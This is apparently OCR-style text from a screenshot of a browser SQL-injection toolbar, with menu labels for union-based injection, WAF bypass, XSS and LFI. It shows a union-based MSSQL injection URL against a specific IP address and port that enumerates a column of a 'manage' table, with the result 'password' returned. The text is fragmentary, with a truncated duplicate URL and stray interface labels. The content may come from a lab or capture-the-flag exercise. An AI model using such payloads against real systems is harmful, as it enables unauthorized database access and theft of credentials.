 219.153.49.228:44228/new_list.asp?id=0 union all select '1',(sele
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:44228/new_list.asp?id=0 union all select '1',(select top 1 col_name(object_id('manage'),3) from sysobjects),'3','4'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
password
3